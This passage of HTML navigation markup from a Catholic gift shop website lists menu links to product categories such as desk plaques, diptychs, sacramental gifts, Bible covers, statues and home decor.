                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
